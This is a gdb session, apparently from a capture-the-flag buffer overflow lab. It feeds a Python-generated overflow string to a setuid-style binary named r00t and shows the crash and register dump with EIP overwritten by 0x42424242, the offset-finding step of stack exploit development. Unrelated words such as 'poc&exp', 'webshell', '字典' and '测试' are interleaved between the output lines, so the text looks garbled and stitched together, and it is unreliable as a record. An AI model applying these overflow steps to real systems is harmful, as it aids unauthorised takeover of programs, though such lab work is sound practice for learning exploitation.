 Reading symbols from /nothing_to_see_here/choose_wisely/door2/r00t...done.
(gdb) r $(python -c 'print "A"*268 + "B"*4 + "C"*20')
r $(python -c 'print "A"*268 + "B"*4 + "C"*20')
Starting program: /nothing_to_see_here/choose_wisely/door2/r00t $(python -c 'print "A"*268 + "B"*4 + "C"*20')
poc&exp
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info r
info r
eax 0x124 292
ecx 0x0 0
字典
edx 0x0 0
ebx 0xb7fd1ff4 -1208147980
esp 0xbffffb80 0xbffffb80
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
测试
eip 0x42424242 0x42424242
eflags 0x10282 [ SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
webshell
fs 0x0 0
gs 0x33 51